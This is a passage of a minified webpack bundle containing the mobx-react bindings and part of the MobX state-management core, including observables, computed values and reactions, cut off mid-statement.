O=function(){return(O=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};function I(t,r){if(g)return t;var n,i=O({forwardRef:!1},r),a=t.displayName||t.name,o=function(r,n){return T(function(){return t(r,n)},a)};return o.displayName=a,n=i.forwardRef?(0,s.memo)((0,s.forwardRef)(o)):(0,s.memo)(o),function(t,r){Object.keys(t).forEach(function(n){x[n]||Object.defineProperty(r,n,Object.getOwnPropertyDescriptor(t,n))})}(t,n),n.displayName=a,n}var x={$$typeof:!0,render:!0,compare:!0,type:!0};function P(t){var r=t.children,n=t.render,i=r||n;return"function"!=typeof i?null:T(i)}function R(t,r,n,i,a){var o="function"==typeof t[r],s="function"==typeof t["children"===r?"render":"children"];return o&&s?Error("MobX Observer: Do not use children and render in the same time in`"+n):o||s?null:Error("Invalid prop `"+a+"` of type `"+typeof t[r]+"` supplied to `"+n+"`, expected `function`.")}P.propTypes={children:R,render:R},P.displayName="Observer",(i=u.unstable_batchedUpdates)||(i=p),(0,o.jQ)({reactionScheduler:i}),("undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:h)[f]=!0},29323:function(t,r,n){"use strict";n.d(r,{Pi:function(){return P},f3:function(){return D},yX:function(){return A},zt:function(){return N}});var i=n(22188),a=n(67294),o=n(98105),s=0,u={};function c(t){return u[t]||(u[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var r="__$mobx-react "+t+" ("+s+")";return s++,r}(t)),u[t]}function l(t,r){if(d(t,r))return!0;if("object"!=typeof t||null===t||"object"!=typeof r||null===r)return!1;var n=Object.keys(t),i=Object.keys(r);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!Object.hasOwnProperty.call(r,n[a])||!d(t[n[a]],r[n[a]]))return!1;return!0}function d(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}var h={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1};function f(t,r,n){Object.hasOwnProperty.call(t,r)?t[r]=n:Object.defineProperty(t,r,{enumerable:!1,configurable:!0,writable:!0,value:n})}var p=c("patchMixins"),g=c("patchedDefinition");function v(t,r){for(var n,i=this,a=arguments.length,o=Array(a>2?a-2:0),s=2;s<a;s++)o[s-2]=arguments[s];r.locks++;try{return null!=t&&(n=t.apply(this,o)),n}finally{r.locks--,0===r.locks&&r.methods.forEach(function(t){t.apply(i,o)})}}function m(t,r){return function(){for(var n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];v.call.apply(v,[this,t,r].concat(i))}}var y=i.so||"$mobx",b=c("isMobXReactObserver"),_=c("isUnmounted"),w=c("skipRender"),S=c("isForcingUpdate");function E(t){return t.displayName||t.name||t.constructor&&(t.constructor.displayName||t.constructor.name)||"<component>"}function k(t){var r=this;if(!0===(0,o.FY)())return t.call(this);f(this,w,!1),f(this,S,!1);var n=E(this),s=t.bind(this),u=!1,c=new i.le(n+".render()",function(){if(!u&&(u=!0,!0!==r[_])){var t=!0;try{f(r,S,!0),r[w]||a.Component.prototype.forceUpdate.call(r),t=!1}finally{f(r,S,!1),t&&c.dispose()}}});function l(){u=!1;var t=void 0,r=void 0;if(c.track(function(){try{r=(0,i.$$)(!1,s)}catch(n){t=n}}),t)throw t;return r}return c.reactComponent=this,l[y]=c,this.render=l,l.call(this)}function C(t,r){return(0,o.FY)()&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==r||!l(this.props,t)}function T(t,r){var n=c("reactProp_"+r+"_valueHolder"),a=c("reactProp_"+r+"_atomHolder");function o(){return this[a]||f(this,a,(0,i.cp)("reactive "+r)),this[a]}Object.defineProperty(t,r,{configurable:!0,enumerable:!0,get:function(){var t=!1;return i.wM&&i.mJ&&(t=(0,i.wM)(!0)),o.call(this).reportObserved(),i.wM&&i.mJ&&(0,i.mJ)(t),this[n]},set:function(t){this[S]||l(this[n],t)?f(this,n,t):(f(this,n,t),f(this,w,!0),o.call(this).reportChanged(),f(this,w,!1))}})}var O="function"==typeof Symbol&&Symbol.for,I=O?Symbol.for("react.forward_ref"):"function"==typeof a.forwardRef&&(0,a.forwardRef)(function(t){return null}).$$typeof,x=O?Symbol.for("react.memo"):"function"==typeof a.memo&&(0,a.memo)(function(t){return null}).$$typeof;function P(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),x&&t.$$typeof===x)throw Error("Mobx observer: You are trying to use 'observer' on a function component wrapped in either another observer or 'React.memo'. The observer already applies 'React.memo' for you.");if(I&&t.$$typeof===I){var r=t.render;if("function"!=typeof r)throw Error("render property of ForwardRef was not a function");return(0,a.forwardRef)(function(){var t=arguments;return(0,a.createElement)(o.Qj,null,function(){return r.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||Object.prototype.isPrototypeOf.call(a.Component,t)?function(t){var r=t.prototype;if(t[b]){var n=E(r);console.warn("The provided component class ("+n+") \n                has already been declared as an observer component.")}else t[b]=!0;if(r.componentWillReact)throw Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==a.PureComponent){if(r.shouldComponentUpdate){if(r.shouldComponentUpdate!==C)throw Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else r.shouldComponentUpdate=C}T(r,"props"),T(r,"state");var i=r.render;return r.render=function(){return k.call(this,i)},!function(t,r,n){var i,a,o,s,u=((s=(o=(i=t)[p]=i[p]||{})[r]=o[r]||{}).locks=s.locks||0,s.methods=s.methods||[],s);0>u.methods.indexOf(n)&&u.methods.push(n);var c=Object.getOwnPropertyDescriptor(t,r);if(!c||!c[g]){var l=t[r],d=function t(r,n,i,a,o){var s,u=m(o,a);return(s={})[g]=!0,s.get=function(){return u},s.set=function(o){if(this===r)u=m(o,a);else{var s=t(this,n,i,a,o);Object.defineProperty(this,n,s)}},s.configurable=!0,s.enumerable=i,s}(t,r,c?c.enumerable:void 0,u,l);Object.defineProperty(t,r,d)}}(r,"componentWillUnmount",function(){var t;if(!0!==(0,o.FY)()&&(null===(t=this.render[y])||void 0===t||t.dispose(),this[_]=!0,!this.render[y])){var r=E(this);console.warn("The reactive render of an observer class component ("+r+") \n                was overriden after MobX attached. This may result in a memory leak if the \n                overriden reactive render was not properly disposed.")}}),t}(t):(0,o.Pi)(t)}function R(){return(R=Object.assign||function(t){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}var A=a.createContext({});function N(t){var r=t.children,n=function(t,r){if(null==t)return{};var n,i,a={},o=Object.keys(t);for(i=0;i<o.length;i++)r.indexOf(n=o[i])>=0||(a[n]=t[n]);return a}(t,["children"]),i=a.useContext(A),o=a.useRef(R({},i,n)).current;return a.createElement(A.Provider,{value:o},r)}function Z(t,r,n,i){var o,s,u,c=a.forwardRef(function(n,i){var o=R({},n),s=a.useContext(A);return Object.assign(o,t(s||{},o)||{}),i&&(o.ref=i),a.createElement(r,o)});return i&&(c=P(c)),c.isMobxInjector=!0,!function(t,r){var n=Object.getOwnPropertyNames(Object.getPrototypeOf(t));Object.getOwnPropertyNames(t).forEach(function(i){h[i]||-1!==n.indexOf(i)||Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(t,i))})}(r,c),c.wrappedComponent=r,c.displayName=(o=r,s=n,u=o.displayName||o.name||o.constructor&&o.constructor.name||"Component",s?"inject-with-"+s+"("+u+")":"inject("+u+")"),c}function D(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];if("function"!=typeof arguments[0])return function(t){var n;return Z(function(t,n){return r.forEach(function(r){if(!(r in n)){if(!(r in t))throw Error("MobX injector: Store '"+r+"' is not available! Make sure it is provided by some Provider");n[r]=t[r]}}),n},t,r.join("-"),!1)};var i=arguments[0];return function(t){return Z(i,t,i.name,!0)}}if(N.displayName="MobXProvider",!a.Component)throw Error("mobx-react requires React to be available");if(!i.LO)throw Error("mobx-react requires mobx to be available")},22188:function(t,r,n){"use strict";n.d(r,{$$:function(){return eE},Ei:function(){return tf},GW:function(){return e4},Gf:function(){return e7},LJ:function(){return tv},LO:function(){return et},Pb:function(){return tT},aD:function(){return eY},cp:function(){return I},dw:function(){return e5},jQ:function(){return e3},le:function(){return eV},mJ:function(){return em},rV:function(){return eJ},rg:function(){return ef},so:function(){return C},wM:function(){return ev}});var i,a,o,s,u=n(83454),c=[];Object.freeze(c);var l={};function d(){return++eD.mobxGuid}function h(t){throw f(!1,t),"X"}function f(t,r){if(!t)throw Error("[mobx] "+(r||"An invariant failed, however the error is obfuscated because this is a production build."))}function p(t){var r=!1;return function(){if(!r)return r=!0,t.apply(this,arguments)}}Object.freeze(l);var g=function(){};function v(t){return null!==t&&"object"==typeof t}function m(t){if(null===t||"object"!=typeof t)return!1;var r=Object.getPrototypeOf(t);return r===Object.prototype||null===r}function y(t,r,n){Object.defineProperty(t,r,{enumerable:!1,writable:!0,configurable:!0,value:n})}function b(t,r){var n="isMobX"+t;return r.prototype[n]=!0,function(t){return v(t)&&!0===t[n]}}function _(t){return t instanceof Map}function w(t){return t instanceof Set}function S(t){return t&&t.toString?t.toString():new String(t).toString()}function E(t){return null===t?null:"object"==typeof t?""+t:t}var k="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,C=Symbol("mobx administration"),T=function(){function t(t){void 0===t&&(t="Atom@"+d()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=i.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach(function(t){return t()})},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach(function(t){return t()})},t.prototype.reportObserved=function(){return eM(this)},t.prototype.reportChanged=function(){var t;eU(),t=this,t.lowestObserverState!==i.STALE&&(t.lowestObserverState=i.STALE,t.observers.forEach(function(r){r.dependenciesState===i.UP_TO_DATE&&(r.isTracing!==a.NONE&&eH(r,t),r.onBecomeStale()),r.dependenciesState=i.STALE})),eF()},t.prototype.toString=function(){return this.name},t}(),O=b("Atom",T);function I(t,r,n){void 0===r&&(r=g),void 0===n&&(n=g);var i,a,o,s=new T(t);return r!==g&&(i=s,a=r,e2("onBecomeObserved",i,a,void 0)),n!==g&&e1(s,n),s}function x(t,r){return t===r}function P(t,r){return tx(t,r)}var R={identity:x,structural:P,default:function(t,r){return Object.is(t,r)},shallow:function(t,r){return tx(t,r,1)}},A=function(t,r){return(A=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,r){t.__proto__=r}||function(t,r){for(var n in r)r.hasOwnProperty(n)&&(t[n]=r[n])})(t,r)},N=function(){return(N=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};function Z(t){var r="function"==typeof Symbol&&t[Symbol.iterator],n=0;return r?r.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function D(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,a,o=n.call(t),s=[];try{for(;(void 0===r||r-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(u){a={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(a)throw a.error}}return s}function L(){for(var t=[],r=0;r<arguments.length;r++)t=t.concat(D(arguments[r]));return t}var B=Symbol("mobx did run lazy initializers"),j=Symbol("mobx pending decorators"),U={},F={};function M(t){if(!0!==t[B]){var r,n,i=t[j];if(i){y(t,B,!0);var a=L(Object.getOwnPropertySymbols(i),Object.keys(i));try{for(var o=Z(a),s=o.next();!s.done;s=o.next()){var u=i[s.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(c){r={error:c}}finally{try{s&&!s.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}}}}function H(t,r){return function(){var n,i,a=function(i,a,o,s){if(!0===s)return r(i,a,o,i,n),null;if(!Object.prototype.hasOwnProperty.call(i,j)){var u,c,l,d=i[j];y(i,j,N({},d))}return i[j][a]={prop:a,propertyCreator:r,descriptor:o,decoratorTarget:i,decoratorArguments:n},(l=t?U:F)[a]||(l[a]={configurable:!0,enumerable:t,get:function(){return M(this),this[a]},set:function(t){M(this),this[a]=t}})};return(i=arguments,(2===i.length||3===i.length)&&("string"==typeof i[1]||"symbol"==typeof i[1])||4===i.length&&!0===i[3])?(n=c,a.apply(null,arguments)):(n=Array.prototype.slice.call(arguments),a)}}function V(t,r,n){return e9(t)?t:Array.isArray(t)?et.array(t,{name:n}):m(t)?et.object(t,void 0,{name:n}):_(t)?et.map(t,{name:n}):w(t)?et.set(t,{name:n}):t}function q(t){return t}function G(t){f(t);var r=H(!0,function(r,n,i,a,o){var s=i?i.initializer?i.initializer.call(r):i.value:void 0;tw(r).addObservableProp(n,s,t)}),n=(void 0!==u&&u.env,r);return n.enhancer=t,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function W(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var J=G(V),X=G(function(t,r,n){return null==t||tT(t)||tf(t)||tv(t)||tb(t)?t:Array.isArray(t)?et.array(t,{name:n,deep:!1}):m(t)?et.object(t,void 0,{name:n,deep:!1}):_(t)?et.map(t,{name:n,deep:!1}):w(t)?et.set(t,{name:n,deep:!1}):h(!1)}),K=G(q),Y=G(function(t,r,n){return tx(t,r)?r:t});function Q(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:V}var ee={box:function(t,r){arguments.length>2&&er("box");var n=W(r);return new eT(t,Q(n),n.name,!0,n.equals)},array:function(t,r){arguments.length>2&&er("array");var n=W(r);return function(t,r,n,i){void 0===n&&(n="ObservableArray@"+d()),void 0===i&&(i=!1);var a,o,s,u=new tl(n,r,i);Object.defineProperty(a=u.values,C,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(u.values,tc);if(u.proxy=c,t&&t.length){var l=ek(!0);u.spliceWithArray(0,0,t),eC(l)}return c}(t,Q(n),n.name)},map:function(t,r){arguments.length>2&&er("map");var n=W(r);return new tg(t,Q(n),n.name)},set:function(t,r){arguments.length>2&&er("set");var n=W(r);return new ty(t,Q(n),n.name)},object:function(t,r,n){"string"==typeof arguments[1]&&er("object");var i=W(n);if(!1===i.proxy)return e5({},t,r,i);var a,o,s,u=e6(i),c=(a=e5({},void 0,void 0,i),o=new Proxy(a,tr),a[C].proxy=o,o);return e8(c,t,r,u),c},ref:K,shallow:X,deep:J,struct:Y},et=function(t,r,n){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return J.apply(null,arguments);if(e9(t))return t;var i=m(t)?et.object(t,r,n):Array.isArray(t)?et.array(t,r):_(t)?et.map(t,r):w(t)?et.set(t,r):t;if(i!==t)return i;h(!1)};function er(t){h("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(ee).forEach(function(t){return et[t]=ee[t]});var en,ei,ea=H(!1,function(t,r,n,i,a){var o=n.get,s=n.set,u=a[0]||{};tw(t).addComputedProp(t,r,N({get:o,set:s,context:t},u))}),eo=ea({equals:R.structural});(en=i||(i={}))[en.NOT_TRACKING=-1]="NOT_TRACKING",en[en.UP_TO_DATE=0]="UP_TO_DATE",en[en.POSSIBLY_STALE=1]="POSSIBLY_STALE",en[en.STALE=2]="STALE",(ei=a||(a={}))[ei.NONE=0]="NONE",ei[ei.LOG=1]="LOG",ei[ei.BREAK=2]="BREAK";var es=function(t){this.cause=t};function eu(t){return t instanceof es}function ec(t){switch(t.dependenciesState){case i.UP_TO_DATE:return!1;case i.NOT_TRACKING:case i.STALE:return!0;case i.POSSIBLY_STALE:for(var r=ev(!0),n=ep(),a=t.observing,o=a.length,s=0;s<o;s++){var u=a[s];if(eI(u)){if(eD.disableErrorBoundaries)u.get();else try{u.get()}catch(c){return eg(n),em(r),!0}if(t.dependenciesState===i.STALE)return eg(n),em(r),!0}}return ey(t),eg(n),em(r),!1}}function el(t){var r=t.observers.size>0;eD.computationDepth>0&&r&&h(!1),!eD.allowStateChanges&&(r||"strict"===eD.enforceActions)&&h(!1)}function ed(t,r,n){var a,o=ev(!0);ey(t),t.newObserving=Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++eD.runId;var s=eD.trackingDerivation;if(eD.trackingDerivation=t,!0===eD.disableErrorBoundaries)a=r.call(n);else try{a=r.call(n)}catch(u){a=new es(u)}return eD.trackingDerivation=s,function(t){for(var r=t.observing,n=t.observing=t.newObserving,a=i.UP_TO_DATE,o=0,s=t.unboundDepsCount,u=0;u<s;u++){var c=n[u];0===c.diffValue&&(c.diffValue=1,o!==u&&(n[o]=c),o++),c.dependenciesState>a&&(a=c.dependenciesState)}for(n.length=o,t.newObserving=null,s=r.length;s--;){var c=r[s];0===c.diffValue&&eB(c,t),c.diffValue=0}for(;o--;){var c=n[o];1===c.diffValue&&(c.diffValue=0,eL(c,t))}a!==i.UP_TO_DATE&&(t.dependenciesState=a,t.onBecomeStale())}(t),em(o),a}function eh(t){var r=t.observing;t.observing=[];for(var n=r.length;n--;)eB(r[n],t);t.dependenciesState=i.NOT_TRACKING}function ef(t){var r=ep();try{return t()}finally{eg(r)}}function ep(){var t=eD.trackingDerivation;return eD.trackingDerivation=null,t}function eg(t){eD.trackingDerivation=t}function ev(t){var r=eD.allowStateReads;return eD.allowStateReads=t,r}function em(t){eD.allowStateReads=t}function ey(t){if(t.dependenciesState!==i.UP_TO_DATE){t.dependenciesState=i.UP_TO_DATE;for(var r=t.observing,n=r.length;n--;)r[n].lowestObserverState=i.UP_TO_DATE}}var eb=0,e_=1,ew=Object.getOwnPropertyDescriptor(function(){},"name");function eS(t,r,n){var i=function(){return function(t,r,n,i){var a,o,s,u,c,l,d,f,p,g=(o=t,s=n,u=i,c=function(){return!1}()&&!!o,l=ep(),eU(),d=ek(!0),f=ev(!0),p={prevDerivation:l,prevAllowStateChanges:d,prevAllowStateReads:f,notifySpy:c,startTime:0,actionId:e_++,parentActionId:eb},eb=p.actionId,p);try{return r.apply(n,i)}catch(v){throw g.error=v,v}finally{a=g,eb!==a.actionId&&h("invalid action stack. did you forget to finish an action?"),eb=a.parentActionId,void 0!==a.error&&(eD.suppressReactionErrors=!0),eC(a.prevAllowStateChanges),em(a.prevAllowStateReads),eF(),eg(a.prevDerivation),a.notifySpy,eD.suppressReactionErrors=!1}}(t,r,n||this,arguments)};return i.isMobxAction=!0,i}function eE(t,r){var n,i=ek(t);try{n=r()}finally{eC(i)}return n}function ek(t){var r=eD.allowStateChanges;return eD.allowStateChanges=t,r}function eC(t){eD.allowStateChanges=t}ew&&ew.configurable;var eT=function(t){function r(r,n,i,a,o){void 0===i&&(i="ObservableValue@"+d()),void 0===a&&(a=!0),void 0===o&&(o=R.default);var s=t.call(this,i)||this;return s.enhancer=n,s.name=i,s.equals=o,s.hasUnreportedChange=!1,s.value=n(r,void 0,i),s}return!function(t,r){function n(){this.constructor=t}A(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}(r,t),r.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},r.prototype.set=function(t){this.value,(t=this.prepareNewValue(t))!==eD.UNCHANGED&&this.setNewValue(t)},r.prototype.prepareNewValue=function(t){if(el(this),tn(this)){var r=ta(this,{object:this,type:"update",newValue:t});if(!r)return eD.UNCHANGED;t=r.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?eD.UNCHANGED:t},r.prototype.setNewValue=function(t){var r=this.value;this.value=t,this.reportChanged(),to(this)&&tu(this,{type:"update",object:this,newValue:t,oldValue:r})},r.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},r.prototype.intercept=function(t){return ti(this,t)},r.prototype.observe=function(t,r){return r&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),ts(this,t)},r.prototype.toJSON=function(){return this.get()},r.prototype.toString=function(){return this.name+"["+this.value+"]"},r.prototype.valueOf=function(){return E(this.get())},r.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},r}(T);b("ObservableValue",eT);var eO=function(){function t(t){this.dependenciesState=i.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=i.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+d(),this.value=new es(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=a.NONE,f(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+d(),t.set&&(this.setter=eS(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?R.structural:R.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){var t;t=this,t.lowestObserverState===i.UP_TO_DATE&&(t.lowestObserverState=i.POSSIBLY_STALE,t.observers.forEach(function(r){r.dependenciesState===i.UP_TO_DATE&&(r.dependenciesState=i.POSSIBLY_STALE,r.isTracing!==a.NONE&&eH(r,t),r.onBecomeStale())}))},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach(function(t){return t()})},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach(function(t){return t()})},t.prototype.get=function(){this.isComputing&&h("Cycle detected in computation "+this.name+": "+this.derivation),0!==eD.inBatch||0!==this.observers.size||this.keepAlive?(eM(this),ec(this)&&this.trackAndCompute()&&(t=this,t.lowestObserverState!==i.STALE&&(t.lowestObserverState=i.STALE,t.observers.forEach(function(r){r.dependenciesState===i.POSSIBLY_STALE?r.dependenciesState=i.STALE:r.dependenciesState===i.UP_TO_DATE&&(t.lowestObserverState=i.UP_TO_DATE)})))):ec(this)&&(this.warnAboutUntrackedRead(),eU(),this.value=this.computeValue(!1),eF());var t,r=this.value;if(eu(r))throw r.cause;return r},t.prototype.peek=function(){var t=this.computeValue(!1);if(eu(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){f(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else f(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,r=this.dependenciesState===i.NOT_TRACKING,n=this.computeValue(!0),a=r||eu(t)||eu(n)||!this.equals(t,n);return a&&(this.value=n),a},t.prototype.computeValue=function(t){var r;if(this.isComputing=!0,eD.computationDepth++,t)r=ed(this,this.derivation,this.scope);else if(!0===eD.disableErrorBoundaries)r=this.derivation.call(this.scope);else try{r=this.derivation.call(this.scope)}catch(n){r=new es(n)}return eD.computationDepth--,this.isComputing=!1,r},t.prototype.suspend=function(){this.keepAlive||(eh(this),this.value=void 0)},t.prototype.observe=function(t,r){var n=this,i=!0,a=void 0;return function(t,r){void 0===r&&(r=l);var n,i=r&&r.name||t.name||"Autorun@"+d();if(r.scheduler||r.delay){var a,o=(a=r,a.scheduler?a.scheduler:a.delay?function(t){return setTimeout(t,a.delay)}:e0),s=!1;n=new eV(i,function(){s||(s=!0,o(function(){s=!1,n.isDisposed||n.track(u)}))},r.onError,r.requiresObservable)}else n=new eV(i,function(){this.track(u)},r.onError,r.requiresObservable);function u(){t(n)}return n.schedule(),n.getDisposer()}(function(){var o=n.get();if(!i||r){var s=ep();t({type:"update",object:n,newValue:o,oldValue:a}),eg(s)}i=!1,a=o})},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return E(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),eI=b("ComputedValue",eO),ex=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},eP={};function eR(){return"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:eP}var eA,eN=!0,eZ=!1,eD=((eA=eR()).__mobxInstanceCount>0&&!eA.__mobxGlobals&&(eN=!1),eA.__mobxGlobals&&eA.__mobxGlobals.version!==new ex().version&&(eN=!1),eN)?eA.__mobxGlobals?(eA.__mobxInstanceCount+=1,eA.__mobxGlobals.UNCHANGED||(eA.__mobxGlobals.UNCHANGED={}),eA.__mobxGlobals):(eA.__mobxInstanceCount=1,eA.__mobxGlobals=new ex):(setTimeout(function(){eZ||h("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")},1),new ex);function eL(t,r){t.observers.add(r),t.lowestObserverState>r.dependenciesState&&(t.lowestObserverState=r.dependenciesState)}function eB(t,r){t.observers.delete(r),0===t.observers.size&&ej(t)}function ej(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,eD.pendingUnobservations.push(t))}function eU(){eD.inBatch++}function eF(){if(0==--eD.inBatch){e$();for(var t=eD.pendingUnobservations,r=0;r<t.length;r++){var n=t[r];n.isPendingUnobservation=!1,0===n.observers.size&&(n.isBeingObserved&&(n.isBeingObserved=!1,n.onBecomeUnobserved()),n instanceof eO&&n.suspend())}eD.pendingUnobservations=[]}}function eM(t){var r=eD.trackingDerivation;return null!==r?(r.runId===t.lastAccessedBy||(t.lastAccessedBy=r.runId,r.newObserving[r.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&eD.inBatch>0&&ej(t),!1)}function eH(t,r){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+r.name+"'"),t.isTracing===a.BREAK){var n=[];(function t(r,n,i){if(n.length>=1e3){n.push("(and many more)");return}n.push(""+Array(i).join("	")+r.name),r.dependencies&&r.dependencies.forEach(function(r){return t(r,n,i+1)})})(e7(t),n,1),Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+r.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof eO?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+n.join("\n")+"\n*/\n    ")()}}var eV=function(){function t(t,r,n,o){void 0===t&&(t="Reaction@"+d()),void 0===o&&(o=!1),this.name=t,this.onInvalidate=r,this.errorHandler=n,this.requiresObservable=o,this.observing=[],this.newObserving=[],this.dependenciesState=i.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+d(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=a.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,eD.pendingReactions.push(this),e$())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(eU(),this._isScheduled=!1,ec(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}eF()}},t.prototype.track=function(t){if(!this.isDisposed){eU(),this._isRunning=!0;var r=ed(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&eh(this),eu(r)&&this.reportExceptionInDerivation(r.cause),eF()}},t.prototype.reportExceptionInDerivation=function(t){var r=this;if(this.errorHandler){this.errorHandler(t,this);return}if(eD.disableErrorBoundaries)throw t;eD.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error("[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'",t),eD.globalReactionErrorHandlers.forEach(function(n){return n(t,r)})},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(eU(),eh(this),eF()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[C]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=!1;"boolean"==typeof t[t.length-1]&&(n=t.pop());var i=function(t){switch(t.length){case 0:return eD.trackingDerivation;case 1:return tO(t[0]);case 2:return tO(t[0],t[1])}}(t);if(!i)return h(!1);i.isTracing===a.NONE&&console.log("[mobx.trace] 